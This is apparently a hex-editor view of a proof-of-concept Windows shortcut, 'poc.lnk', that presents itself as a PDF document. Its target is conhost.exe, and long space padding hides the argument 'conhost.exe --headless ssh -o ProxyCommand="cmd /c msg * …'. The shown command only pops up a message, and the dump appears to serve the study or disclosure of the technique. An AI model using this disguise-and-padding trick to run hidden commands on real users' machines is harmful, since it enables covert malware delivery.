 poc.lnk ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
01F0h: 00 68 00 6F 00 73 00 74 00 2E 00 65 00 78 00 65 .h.o.s.t...e.x.e
0200h: 00 52 02 20 00 20 00 20 00 20 00 20 00 20 00 20 .R. . . . . . .
0210h: 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 . . . . . . . .
0220h: 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 . . . . . . . .
0230h: 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 . . . . . . . .
0240h: 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 . . . . . . . .
0250h: 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 . . . . . . . .
0260h: 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 . . . . . . . .
0270h: 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 . . . . . . . .
0280h: 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 . . . . . . . .
0290h: 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 . . . . . . . .
02A0h: 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 . . . . . . . .
02B0h: 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 . . . . . . . .
02C0h: 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 . . . . . . . .
02D0h: 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 . . . . . . . .
02E0h: 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 . . . . . . . .
02F0h: 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 . . . . . . . .
0300h: 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 . . . . . . . .
0310h: 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 . . . . . . . .
0320h: 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 . . . . . . . .
0330h: 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 . . . . . . . .
0340h: 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 . . . . . . . .
0350h: 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 . . . . . . . .
0360h: 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 . . . . . . . .
0370h: 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 . . . . . . . .
0380h: 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 . . . . . . . .
0390h: 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 . . . . . . . .
03A0h: 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 . . . . . . . .
03B0h: 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 . . . . . . . .
03C0h: 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 . . . . . . . .
03D0h: 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 . . . . . . . .
03E0h: 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 . . . . . . . .
03F0h: 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 . . . . . . . .
0400h: 00 20 00 2D 00 2D 00 68 00 65 00 61 00 64 00 6C . .-.-.h.e.a.d.l
0410h: 00 65 00 73 00 73 00 20 00 73 00 73 00 68 00 20 .e.s.s. .s.s.h.
0420h: 00 2D 00 6F 00 20 00 50 00 72 00 6F 00 78 00 79 .-.o. .P.r.o.x.y
0430h: 00 43 00 6F 00 6D 00 6D 00 61 00 6E 00 64 00 3D .C.o.m.m.a.n.d.=
0440h: 00 22 00 63 00 6D 00 64 00 20 00 2F 00 63 00 20 .".c.m.d. ./.c.
0450h: 00 6D 00 73 00 67 00 20 00 2A 00 20 00 45 00 72 .m.s.g. .*. .E.r
Variables
Name Value
> struct ShellLinkHeader sShellLinkHeader
> struct LinkTargetIDList sLinkTargetIDList CLSID_MyComputer\C:\WINDOWS\system32\conhost.exe
> struct StringData NAME_STRING Type: PDF Document
> struct StringData RELATIVE_PATH ..\..\..\WINDOWS\system32\conhost.exe
> struct StringData COMMAND_LINE_ARGUMENTS
> struct StringData ICON_LOCATION
> struct ExtraData sExtraData
Inspector Variables Bookmarks Functions Watch Call Stack